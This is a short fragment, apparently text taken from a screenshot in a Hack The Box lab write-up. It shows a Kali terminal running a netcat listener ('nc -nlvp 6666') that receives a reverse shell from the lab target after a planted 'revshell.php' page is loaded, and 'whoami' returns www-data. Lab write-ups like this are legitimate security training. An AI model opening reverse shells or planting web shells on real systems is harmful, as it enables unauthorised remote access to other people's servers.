 dev.sneakycorp.htb/revshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacki
shell
File Actions Edit View Help
OpenVPN × Auxiliary × ssh × ftp × shell ×
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.197] 59432
whoami
www-data